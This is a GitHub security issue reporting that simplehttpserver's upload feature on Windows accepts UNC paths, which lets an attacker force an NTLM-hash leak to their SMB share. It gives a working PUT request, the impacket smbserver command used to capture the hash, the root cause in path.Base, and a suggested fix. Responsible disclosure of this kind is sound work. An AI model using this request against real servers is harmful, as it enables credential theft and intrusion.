Security issue (windows) - Abuse `--upload` to steal NTLM-hash | fileWrite | RCE
laluka opened this issue · 4 comments
Hello there,
First thing first, congratz for this awesome new tool that will definitely be used a lot and loved! 💟
Now the real thing!
Description

If someone uses simpleserver on windows (while would they anyway...), (built with GOOS=windows GOARCH=386 go build cmd/simplehttpserver/simplehttpserver.go), there is a way to abuse the --upload feature to write a file on a network share, and this way steal the user's ntlm hash.
This could then be cracked offline and used to gain access to the server.
Reproduction

The issue can be reproduced with the following request thrown against simpleserver, which will then reach our smb server (here impacket): python examples/smbserver.py -smb2support share /dev/shm
PUT /\\192.168.1.25\share HTTP/1.1
Host: 192.168.1.21:8000
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 6
Expect: 100-continue
Connection: close
dummy
Root cause & Mitigations

The path.Base function does not handle backslash, so some more sanitization should be added to take care of this.
The vulnerable code lives there:
simplehttpserver/pkg/httpserver/uploadlayer.go
Lines 5 to 7 in 97d5e90
Happy patching, and have a nice day! 🌷
Thank you for reporting this @laluka with all the details, we will review this take the required action.
Nice!
Is this flag a default behavior?
I couldn't check yet, but a -no-sandbox flag with a default enabled sandbox would be preferable! :)